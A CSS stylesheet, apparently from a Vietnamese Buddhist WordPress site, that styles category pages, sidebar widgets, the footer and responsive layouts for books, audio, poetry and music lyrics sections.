.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
